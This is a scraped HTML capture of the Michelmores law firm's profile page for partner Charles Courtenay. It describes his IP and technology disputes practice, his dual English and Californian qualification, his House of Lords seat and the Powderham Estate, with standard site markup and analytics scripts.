

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/people/charles-courtenay/
body_size: 29012
content:
<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Charles Courtenay - Partner - Commercial &amp; Regulatory Disputes | Michelmores</title>
	<meta name="description" content="I am a Barrister and Partner in the Commercial &amp; Regulatory Disputes team working between London and Exeter." />
	<link rel="canonical" href="https://www.michelmores.com/people/charles-courtenay/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Charles Courtenay" />
	<meta property="og:description" content="I am a Barrister and Partner in the Commercial &amp; Regulatory Disputes team working between London and Exeter." />
	<meta property="og:url" content="https://www.michelmores.com/people/charles-courtenay/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2025-11-06T12:01:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/people/charles-courtenay/","url":"https://www.michelmores.com/people/charles-courtenay/","name":"Charles Courtenay - Partner - Commercial & Regulatory Disputes | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"datePublished":"2022-07-21T08:45:38+00:00","dateModified":"2025-11-06T12:01:38+00:00","description":"I am a Barrister and Partner in the Commercial & Regulatory Disputes team working between London and Exeter.","breadcrumb":{"@id":"https://www.michelmores.com/people/charles-courtenay/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/people/charles-courtenay/"]}]},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/people/charles-courtenay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Charles Courtenay"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_single-people-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-people.0c59b41f3e589f4d81ca625ba609ea8f.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular people-template-default single single-people postid-178 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page theme-colour--blue picostrap_header_navbar_position_">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>
<!-- ========== banner-section start============= -->
<div class="banner-section people-banner bottom-overlay d-flex flex-column align-items-start justify-content-end">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" style="object-position:0 -110px" data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Charles-Courtenay-min.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Charles-Courtenay-min.jpg" alt="" style="object-position:0 -110px"></noscript>
        <div class="banner-sidebar">
        <div class="container">
            <div class="banner-title">
                <h1>Charles Courtenay</h1>
                                    <h2>Partner</h2>
                            </div>
        </div>
    </div>
</div>



<div class="breadcrumbs">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ul class="breadcrumbs__list">
                                                                                <li class="breadcrumbs__item">
                            <a href="/">Home</a>
                        </li>

                                                                                                    <li class="breadcrumbs__item">
                            <a href="/people/">People</a>
                        </li>

                                                                                                    <li class="breadcrumbs__item  active" aria-current="page">Charles Courtenay</li>

                                                </ul>
        </nav>
    </div>
</div>


<div class="container">
    <div class="page-main-content  content-sidebar-layout  ">
                    <div class="content-sidebar-layout__sidebar-col"><h6 style>Called to the Bar 1999</h6 style><div class="people-contact-details">
    <div class="people-contact-details__text">
        <h6>Contact</h6>
        <a href="tel:+44(0)3330043456">+44 (0) 333 004 3456</a><br><a href="mailto:charles.courtenay@michelmores.com">charles.courtenay@michelmores.com</a><br><a href="https://www.linkedin.com/in/charlie-courtenay-897796/" target="_blank" class="people-contact-details__social-link"><span class="social-icon-wrapper"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg></span><span>LinkedIn</span></a>    </div>
    <div class="people-contact-details__author">
        <a href="https://www.michelmores.com/app/uploads/vcards/charles-courtenay.vcf">
            <svg class="svg-icon  svg-icon--download-ico" xmlns="http://www.w3.org/2000/svg" width="16" height="15" viewBox="0 0 16 15">
    <polygon points="11.3 7.3 8.4 7.3 8.4 0 6.9 0 6.9 7.3 4.2 7.3 7.8 11.9 11.3 7.3" fill="currentColor"/>
    <path d="M14,7.4v5.9H1.5v-5.9H0v6.6c0,.5.4.8.8.8h13.9c.5,0,.8-.4.8-.8v-6.6h-1.5Z" fill="currentColor"/>
</svg>            Download V Card
        </a>
    </div>
</div>
<div class="quotes-list  ">
            <div class="quote-item">
            <div class="quote-item__text"><p>Charles Courtenay is dual qualified in the UK and the US and focuses on IT and IP litigation and contract disputes.</p>
</div>
                            <div class="quote-item__author">Legal 500 2023</div>
                    </div>
            <div class="quote-item">
            <div class="quote-item__text"><p>Charles Courtenay is a cross-border IP and technology disputes specialist… a solicitor advocate with substantial experience in patent, trade mark, copyright and trade secrets litigation…[and] an expert in IT disputes, particularly from a cross-border perspective.</p>
</div>
                            <div class="quote-item__author">Legal 500 2021</div>
                    </div>
    </div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><h2>Overview</h2><p>I am a Partner in Michelmores&#8217; Commercial &amp; Regulatory Disputes team, focusing on intellectual property and other complex disputes, with particular emphasis on cross-border, technology, and finance matters.</p>
<p>I am dual qualified as an English barrister and a California attorney. I have litigated and advised in many major IP matters (including patent, trademark, copyright, and trade secret cases), along with a number of important contract disputes in software and other technology and finance industries. I have taken key matters to trial and arbitration both in England and the United States, winning a number of important and valuable decisions.</p>
<p>Before joining Michelmores, I led the European Intellectual Property Disputes team at Latham &amp; Watkins, London, and spent time in-house at JP Morgan. Previously, I worked for eight years with Latham in Los Angeles, litigating for a number of the world’s leading technology firms.</p>
<p>I am also the 19th Earl of Devon, and in 2018, I was elected to the House of Lords as a Crossbench Hereditary Peer, where I champion the interests of Devon and speak on Technology, Heritage, Agriculture, and the Environment. I am a member of the Intellectual Property All Party Parliamentary Group as well as the AI APPG. I chair conferences on technology and AI-related matters for the Westminster Forum and am also a board member of the British American Parliamentary Group. My legislative work is unrelated to my legal practice.</p>
<p>Independent of my role at Michelmores, I am also the owner and steward of the Powderham Estate, near Exeter. Powderham is a mixed estate combining arable, pasture, forestry, and foreshore, and is centred on the ancient Courtenay family home of Powderham Castle.</p>
<div class="simple-accordion  js-simple-accordion  ">
                    <div class="simple-accordion__item  js-simple-accordion-item">
            <div class="simple-accordion__trigger  js-simple-accordion-trigger">
                Areas of expertise                <span class="icon-plus-minus"></span>
            </div>
            <div class="simple-accordion__content  wysiwyg">
                <ul><li><a href="https://www.michelmores.com/sector/technology-innovation/artificial-intelligence-and-machine-learning/">Artificial Intelligence &amp; Machine Learning</a></li><li><a href="https://www.michelmores.com/business/commercial/">Commercial</a></li><li><a href="https://www.michelmores.com/business/commercial-regulatory-disputes/">Commercial &amp; Regulatory Disputes</a></li><li><a href="https://www.michelmores.com/business/intellectual-property/">Intellectual Property</a></li><li><a href="https://www.michelmores.com/international/">International</a></li><li><a href="https://www.michelmores.com/international/international-private-wealth/">International Private Wealth</a></li><li><a href="https://www.michelmores.com/sector/agriculture/natural-capital/">Natural Capital</a></li><li><a href="https://www.michelmores.com/sector/agriculture/the-natural-capital/for-development/">Natural Capital for Development</a></li><li><a href="https://www.michelmores.com/sector/agriculture/the-natural-capital/for-funders-and-investors/">Natural Capital for Funders & Investors</a></li><li><a href="https://www.michelmores.com/sector/agriculture/the-natural-capital/for-land-managers/">Natural Capital for Land Managers</a></li><li><a href="https://www.michelmores.com/sector/agriculture/the-natural-capital/for-local-central-government/">Natural Capital for Local & Central Government</a></li><li><a href="https://www.michelmores.com/sector/private-wealth/">Private Wealth</a></li><li><a href="https://www.michelmores.com/sector/sustainable-economy/">Sustainable Economy</a></li><li><a href="https://www.michelmores.com/sector/technology-innovation/">Technology &amp; Innovation</a></li></ul>            </div>
        </div>
    </div>
<h3>Recent experience</h3><p>Representing an international technology company in electronic payments in bringing patent litigation against a competitor in the UK and the US simultaneously. At the same time and for the same client, we are bringing an international patent licensing dispute before the LCIA</p>
<p>Representing a leading south-west drinks provider with licensing and bottling dispute with suppliers</p>
<p>Assisting in the formation and representation of the UK&#8217;s wedding venue industry group during the COVID-19 pandemic, in the face of commercial and regulatory claims arising out of the cancellation and/or postponement of event</p>
<p>Defending a world-leading American consumer electronics and software company in major licensing and trade secrets dispute with its UK graphics technology supplier</p>
<p>Securing a complete defense of a leading international live music promotions and ticketing company in a near-$1-billion-dollar breach of contract arbitration relating to ticketing software, conducted before the ICC in London</p>
<div class="people-logo-gallery"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/L500_uk-recommended-lawyer-2023.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/L500_uk-recommended-lawyer-2023.jpg" alt=""></noscript></div></div>
    </div>
</div>
<div class="related-posts  js-related-posts-navigation  ">
    <div class="container  js-hscroll-reference" data-hscroll-id="related-posts-container">
        <div class="related-posts__header">
            <div class="related-posts__header-text">
                                    <h2>Contributions</h2>
                
                
                                    <a href="https://www.michelmores.com/news-insights-person/charles-courtenay/" class="btn  btn--boxed">
                        View More                    </a>
                            </div>
            <div class="related-posts__header-navigation">
                <button type="button" class="btn  btn--boxed-arrow-left  js-related-posts-prev-btn">
                    <span class="box-icon"></span>
                </button>
                <button type="button" class="btn  btn--boxed-arrow-right  js-related-posts-next-btn">
                    <span class="box-icon"></span>
                </button>
            </div>
        </div>
    </div>

    <div class="related-posts__list-container">
        <div
            id="related-posts-696e4e90c9429"
            class="related-posts__list  js-hscroll-element  js-horizontal-list-drag"
            data-hscroll-id="related-posts-container"
            tabindex="-1"
        >
                                                                    <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Charles Courtenay" data-lazy-src="https://www.michelmores.com/app/uploads/2025/11/GettyImages-1952691914-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2025/11/GettyImages-1952691914-1024x683.jpg" alt="Charles Courtenay"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/firm-news/michelmores-launches-ambitious-net-zero-targets-to-drive-sustainable-transition/">Michelmores launches ambitious net zero targets to drive sustainable transition</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Charles Courtenay" data-lazy-src="https://www.michelmores.com/app/uploads/2024/11/gettyimages-1176621009-1024x684.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/11/gettyimages-1176621009-1024x684.jpg" alt="Charles Courtenay"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/commercial-litigation-insight/how-to-avoid-the-bull-when-promoting-your-regenerative-farming-products-and-techniques/">How to avoid the "bull" when promoting your regenerative farming products and techniques</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Charles Courtenay" data-lazy-src="https://www.michelmores.com/app/uploads/2024/11/Homepage-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/11/Homepage-1024x683.jpg" alt="Charles Courtenay"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/commercial-litigation-insight/food-security-the-great-south-west-partnership-an-interview-with-chair-mel-squires/">Food Security & The Great South West Partnership: an interview with Chair, Mel Squires</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
